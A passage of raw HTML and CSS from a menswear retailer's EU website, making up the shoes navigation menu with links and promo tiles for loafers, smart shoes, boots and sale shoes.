       ">
        Smart Shoe Guide
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2882940901 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2882940901 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2882940901 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2882940901 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-2882940901 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2406035083 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2406035083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2406035083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2406035083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-2406035083 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9576191096 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9576191096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9576191096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9576191096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-shoes/"
       class="navigationLink-9576191096 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-5546830545 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5546830545, .column2-5546830545 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5546830545 {
        box-shadow: none;
        
    }
    
    .column2-5546830545 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5546830545 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5546830545 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5546830545 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5546830545 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5546830545 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5546830545 {
            box-shadow: none;
            
        }
        
        .column2-5546830545 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5546830545 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5546830545 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5546830545 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5546830545 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5546830545 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5546830545 {
            box-shadow: none;
            
        }
        
        .column2-5546830545 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5546830545 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5546830545 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5546830545 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5546830545 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5546830545 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5546830545 {
            box-shadow: none;
            
        }
        
        .column2-5546830545 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5546830545 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5546830545 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5546830545 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5546830545 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5546830545 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5546830545 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2062460694 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2062460694, .column2-2062460694 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2062460694 {
        box-shadow: none;
        
    }
    
    .column2-2062460694 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2062460694 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2062460694 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2062460694 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2062460694 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2062460694 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2062460694 {
            box-shadow: none;
            
        }
        
        .column2-2062460694 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2062460694 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2062460694 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2062460694 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2062460694 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2062460694 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2062460694 {
            box-shadow: none;
            
        }
        
        .column2-2062460694 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2062460694 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2062460694 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2062460694 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2062460694 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2062460694 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2062460694 {
            box-shadow: none;
            
        }
        
        .column2-2062460694 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2062460694 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2062460694 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2062460694 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2062460694 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2062460694 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2062460694 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4567098736--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-4567098736--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4567098736 .js-read-more,
    .promo-tile-4567098736 .js-read-less {
        font-size: null;
    }

    .promo-tile-4567098736--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4567098736:hover .promo-tile-4567098736-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4567098736 .promo-tile-4567098736-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4567098736-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4567098736 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4567098736--minititle {
        min-height: auto;
    }

    .promo-tile-4567098736--title {
        min-height: auto;
    }

    .promo-tile-4567098736--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4567098736--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4567098736--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4567098736--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4567098736--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4567098736-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4567098736--minititle {
            min-height: auto;
        }

        .promo-tile-4567098736--title {
            min-height: auto;
        }

        .promo-tile-4567098736--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4567098736--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4567098736--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4567098736--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4567098736-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4567098736--minititle {
            min-height: auto;
        }

        .promo-tile-4567098736--title {
            min-height: auto;
        }

        .promo-tile-4567098736--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4567098736--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4567098736--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4567098736 .js-read-more,
        .promo-tile-4567098736 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4567098736--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4567098736--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4567098736--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4567098736-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4567098736--minititle {
            min-height: auto;
        }

        .promo-tile-4567098736--title {
            min-height: auto;
        }

        .promo-tile-4567098736--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4567098736--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4567098736--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4567098736 .js-read-more,
        .promo-tile-4567098736 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4567098736--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4567098736--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4567098736 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/loafers/?cm_sp=TN-shoes-loafers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8e16b867/merchAssets/SS26/nav/SS26_BOOK1_SHOES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4567098736-scaled-img--false promo-tile-4567098736--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/loafers/" class="promo-tile-4567098736--navLink cursor-pointer position-absolute uppercase">
                    Loafers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2062460694 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1937012002--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1937012002--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1937012002 .js-read-more,
    .promo-tile-1937012002 .js-read-less {
        font-size: null;
    }

    .promo-tile-1937012002--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1937012002:hover .promo-tile-1937012002-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1937012002 .promo-tile-1937012002-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1937012002-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1937012002 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1937012002--minititle {
        min-height: auto;
    }

    .promo-tile-1937012002--title {
        min-height: auto;
    }

    .promo-tile-1937012002--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1937012002--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1937012002--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1937012002--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1937012002--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1937012002-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1937012002--minititle {
            min-height: auto;
        }

        .promo-tile-1937012002--title {
            min-height: auto;
        }

        .promo-tile-1937012002--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1937012002--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1937012002--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1937012002--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1937012002-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1937012002--minititle {
            min-height: auto;
        }

        .promo-tile-1937012002--title {
            min-height: auto;
        }

        .promo-tile-1937012002--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1937012002--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1937012002--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1937012002 .js-read-more,
        .promo-tile-1937012002 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1937012002--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1937012002--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1937012002--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1937012002-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1937012002--minititle {
            min-height: auto;
        }

        .promo-tile-1937012002--title {
            min-height: auto;
        }

        .promo-tile-1937012002--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1937012002--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1937012002--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1937012002 .js-read-more,
        .promo-tile-1937012002 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1937012002--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1937012002--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1937012002 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/?cm_sp=TN-shoes-lace-up" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="smart shoes" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa523a3c3/merchAssets/SS26/nav/SS26_BOOK1_SHOES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1937012002-scaled-img--false promo-tile-1937012002--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="smart shoes" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/smart-shoes/" class="promo-tile-1937012002--navLink cursor-pointer position-absolute uppercase ">
                    Smart Shoes
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5546830545 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7866840517--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7866840517--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7866840517 .js-read-more,
    .promo-tile-7866840517 .js-read-less {
        font-size: null;
    }

    .promo-tile-7866840517--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7866840517:hover .promo-tile-7866840517-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7866840517 .promo-tile-7866840517-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7866840517-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7866840517 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7866840517--minititle {
        min-height: auto;
    }

    .promo-tile-7866840517--title {
        min-height: auto;
    }

    .promo-tile-7866840517--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7866840517--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7866840517--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7866840517--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7866840517--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7866840517-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7866840517--minititle {
            min-height: auto;
        }

        .promo-tile-7866840517--title {
            min-height: auto;
        }

        .promo-tile-7866840517--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7866840517--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7866840517--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7866840517--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7866840517-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7866840517--minititle {
            min-height: auto;
        }

        .promo-tile-7866840517--title {
            min-height: auto;
        }

        .promo-tile-7866840517--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7866840517--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7866840517--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7866840517 .js-read-more,
        .promo-tile-7866840517 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7866840517--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7866840517--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7866840517--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7866840517-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7866840517--minititle {
            min-height: auto;
        }

        .promo-tile-7866840517--title {
            min-height: auto;
        }

        .promo-tile-7866840517--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7866840517--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7866840517--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7866840517 .js-read-more,
        .promo-tile-7866840517 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7866840517--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7866840517--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7866840517 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/?cm_sp=TN-shoes-boots" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Boots" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd0188dd3/merchAssets/AW25/navigation/shoes-trainers-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7866840517-scaled-img--false promo-tile-7866840517--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Boots" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shoes/boots/" class="promo-tile-7866840517--navLink cursor-pointer position-absolute uppercase ">
                    Boots
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3475003654 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3475003654 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3475003654 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
